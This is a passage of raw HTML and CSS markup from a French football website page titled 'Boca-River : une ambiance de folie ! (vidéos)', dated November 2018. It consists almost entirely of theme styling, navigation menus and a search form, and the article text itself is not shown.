ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3233" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-72"  href="https://garrafootball.com/argentine/" ><span class="tdb-cat-bg"></span>Argentine</a><a class="tdb-entry-category tdb-term-63"  href="https://garrafootball.com/conmebol/copa-libertadores/" ><span class="tdb-cat-bg"></span>Copa Libertadores</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Boca-River : une ambiance de folie ! (vidéos)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-11-12T22:51:35+01:00">Nov 12, 2018</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">1</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 